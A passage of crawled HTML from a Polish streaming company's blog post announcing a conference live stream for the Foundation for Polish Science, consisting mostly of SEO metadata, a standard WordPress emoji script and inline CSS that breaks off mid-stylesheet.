

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/
body_size: 23843
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Streaming z konferencji dla Fundacji na rzecz Nauki Polskiej - transmisjelive: produkcja tv i streaming</title>
	<link rel="canonical" href="https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Streaming z konferencji dla Fundacji na rzecz Nauki Polskiej - transmisjelive: produkcja tv i streaming" />
	<meta property="og:description" content="W najbliższy piątek, 22 stycznia, będziemy realizować streaming z konferencji &#8222;Info day &#8211; New FNP programmes&#8221;, organizowanej przez Fundację na rzecz Nauki Polskiej. Podczas realizacji zostanie wykorzystany nasz mobilny zestaw transmisyjny oraz 2 kamery HD. Razem z kamerami miksowana będzie" />
	<meta property="og:url" content="https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/" />
	<meta property="og:site_name" content="transmisjelive: produkcja tv i streaming" />
	<meta property="article:published_time" content="2016-01-20T20:17:22+00:00" />
	<meta property="og:image" content="https://transmisjelive.pl/wp-content/uploads/2015/07/cs_fnp.jpg" />
	<meta property="og:image:width" content="980" />
	<meta property="og:image:height" content="551" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="arczi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="arczi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/#article","isPartOf":{"@id":"https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/"},"author":{"name":"arczi","@id":"https://transmisjelive.pl/#/schema/person/ef0b546888616ca70ae61b1fbf2f06ee"},"headline":"Streaming z konferencji dla Fundacji na rzecz Nauki Polskiej","datePublished":"2016-01-20T20:17:22+00:00","dateModified":"2016-01-20T20:17:22+00:00","mainEntityOfPage":{"@id":"https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/"},"wordCount":88,"publisher":{"@id":"https://transmisjelive.pl/#organization"},"image":{"@id":"https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/#primaryimage"},"thumbnailUrl":"https://transmisjelive.pl/wp-content/uploads/2015/07/cs_fnp.jpg","keywords":["Fundacja na rzecz Nauki Polskiej","Mobilny zestaw transmisyjny","youtube"],"articleSection":["Wydarzenia"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/","url":"https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/","name":"Streaming z konferencji dla Fundacji na rzecz Nauki Polskiej - transmisjelive: produkcja tv i streaming","isPartOf":{"@id":"https://transmisjelive.pl/#website"},"primaryImageOfPage":{"@id":"https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/#primaryimage"},"image":{"@id":"https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/#primaryimage"},"thumbnailUrl":"https://transmisjelive.pl/wp-content/uploads/2015/07/cs_fnp.jpg","datePublished":"2016-01-20T20:17:22+00:00","dateModified":"2016-01-20T20:17:22+00:00","breadcrumb":{"@id":"https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/#primaryimage","url":"https://transmisjelive.pl/wp-content/uploads/2015/07/cs_fnp.jpg","contentUrl":"https://transmisjelive.pl/wp-content/uploads/2015/07/cs_fnp.jpg","width":980,"height":551,"caption":"Fundacja na rzecz Nauki Polskiej"},{"@type":"BreadcrumbList","@id":"https://transmisjelive.pl/blog/2016/01/20/streaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://transmisjelive.pl/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://transmisjelive.pl/blog/"},{"@type":"ListItem","position":3,"name":"Streaming z konferencji dla Fundacji na rzecz Nauki Polskiej"}]},{"@type":"WebSite","@id":"https://transmisjelive.pl/#website","url":"https://transmisjelive.pl/","name":"transmisjelive: produkcja tv i streaming","description":"transmisjelive świadczy usługi kompleksowej realizacji transmisji online, streamingu, produkcji telewizyjnej oraz wynajmu wozu transmisyjnego","publisher":{"@id":"https://transmisjelive.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://transmisjelive.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://transmisjelive.pl/#organization","name":"transmisjelive: produkcja tv i streaming","url":"https://transmisjelive.pl/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://transmisjelive.pl/#/schema/logo/image/","url":"https://transmisjelive.pl/wp-content/uploads/2013/08/tl_nowe_logo_800x600.jpg","contentUrl":"https://transmisjelive.pl/wp-content/uploads/2013/08/tl_nowe_logo_800x600.jpg","width":800,"height":600,"caption":"transmisjelive: produkcja tv i streaming"},"image":{"@id":"https://transmisjelive.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://transmisjelive.pl/#/schema/person/ef0b546888616ca70ae61b1fbf2f06ee","name":"arczi","url":"https://transmisjelive.pl/blog/author/arczi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="transmisjelive: produkcja tv i streaming &raquo; Kanał z wpisami" href="https://transmisjelive.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="transmisjelive: produkcja tv i streaming &raquo; Kanał z komentarzami" href="https://transmisjelive.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/transmisjelive.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://transmisjelive.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #20ab5c;--wp--preset--color--secondary: #20ab5c;--wp--preset--color--dark: #1d1e29;--wp--preset--color--lightdark: #35363a;--wp--preset--color--grey: #666;--wp--preset--color--lightgrey: #f2f5f7;--wp--preset--color--darkviolet: #3e416d;--wp--preset--color--deepviolet: #383b62;--wp--preset--color--deepdark: #1a1a1a;--wp--preset--color--deepgrey: #ddd;--wp--preset--color--red: #e35029;--wp--preset--color--rose: #ff3366;--wp--preset--color--tomato: #eb2f5b;--wp--preset--color--coral: #ea5c5a;--wp--preset--color--olive: #7ca22f;--wp--preset--color--redplum: #8E3178;--wp--preset--color--yellow: #fed841;--wp--preset--color--yellow-koromiko: #feb75f;--wp--preset--color--green: #06c668;--wp--preset--color--lightgreen: #59bd56;--wp--preset--color--deepgreen: #009587;--wp--preset--color--greensushi: #80a63f;--wp--preset--color--greenscooter: #2abdc7;--wp--preset--color--blue: #00a3c8;--wp--preset--color--lightblue: #1e88e5;--wp--preset--color--darkblue: #222;--wp--preset--color--skyblue: #16a2e0;--wp--preset--color--steelblue: #444964;--wp--preset--color--deepblue: #0b4265;--wp--preset--color--navyblue: #7C80C1;--wp--preset--color--bluebayoux: #517082;--wp--preset--color--tinyblue: #e6f9fa;--wp--preset--color--blueyonder: #8a8cbd;--wp--preset--color--bluevivid: #00A3C8;--wp--preset--color--purple: #594173;--wp--preset--color--deeppurple: #691883;--wp--preset--color--lightpurple: #e79aff;--wp--preset--color--tinypurple: #f3ccff;--wp--preset--color--purplesmoky: #6b507d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 